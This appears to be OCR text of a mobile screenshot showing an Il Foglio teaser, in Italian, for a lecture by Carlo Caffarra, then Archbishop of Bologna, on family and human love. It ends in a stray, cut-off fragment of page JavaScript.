
La famiglia spiegata a Elton John “Il gender è uno
tsunami che mira alla distruzione del matrimonio. Fino
a che punto la Chiesa se ne rende conto?”. Lezione di
Carlo Caffarra, allora arcivescovo di Bologna,
sull’amore umano leggi Il Foglio function
getCookie(e){var U=document.cookie.match(new